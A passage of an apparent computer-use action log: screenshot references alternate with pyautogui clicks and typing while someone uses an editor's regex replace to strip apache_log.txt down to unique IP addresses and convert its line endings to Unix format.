
pyautogui.write('(')

pyautogui.click(780, 273)
pyautogui.write('.*')

pyautogui.click(895, 264)
pyautogui.click(895, 264)

pyautogui.click(895, 263)

# Replace all matches in apache_log.txt with \1 so that only the IP addresses are kept
pyautogui.moveTo(585, 310); pyautogui.dragTo(332, 296)
pyautogui.write('\\1')

pyautogui.click(787, 390)

# Remove the duplicate lines from the IP address list in apache_log.txt
pyautogui.moveTo(148, 177); pyautogui.dragTo(42, 145)

pyautogui.click(299, 32)
pyautogui.click(300, 33)

pyautogui.click(429, 276)

pyautogui.click(29, 18)
pyautogui.moveTo(113, 200)
pyautogui.click(288, 212)

# Convert the line endings of apache_log.txt to Unix (LF), showing the end-of-line symbols before and after to check them
pyautogui.click(300, 32)

pyautogui.click(300, 30)

pyautogui.click(33, 18)

pyautogui.click(274, 252)
